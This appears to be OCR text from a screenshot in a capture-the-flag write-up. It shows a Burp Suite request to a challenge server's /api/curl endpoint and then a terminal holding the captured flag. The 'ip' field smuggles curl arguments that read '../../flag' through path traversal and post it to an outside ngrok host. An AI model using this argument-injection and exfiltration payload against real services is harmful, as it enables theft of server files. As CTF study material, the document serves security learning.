 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://139.59.190.72:31375 ?
Request
Raw Params Headers Hex
POST /api/curl HTTP/1.1
Host: 139.59.190.72:31375
Content-Length: 65
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://139.59.190.72:31375
Referer: http://139.59.190.72:31375/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ip=-F password=@../../flag http://521cc97681d2.ngrok.io/shell.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 20 Apr 2021 16:21:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 14
{"message":[]}
ch3l@DESKTOP-ONTGILH: /mnt/d/ch3l/ctf
ch3l@DESKTOP-ONTGILH:/mnt/d/ch3l/ctf$ cat passwords.txt
CHTB{f1le_r3trieval_4s_a_s3rv1ce}ch3l@DESKTOP-ONTGILH:/mnt/d/ch3l/ctf$